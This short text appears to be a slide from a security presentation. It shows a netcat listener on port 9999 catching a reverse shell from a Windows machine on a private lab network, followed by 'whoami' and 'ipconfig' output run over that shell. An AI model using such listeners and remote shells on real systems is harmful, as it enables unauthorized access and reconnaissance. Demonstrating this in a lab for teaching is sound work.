 $ nc -nvlp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.10.195 49856
whoami
desktop-m4742si\user
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::6913:57c7:ba4:97da%10
IPv4 Address. . . . . . . . . . . : 192.168.10.195
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::2e0:67ff:fe22:38a1%10
192.168.10.1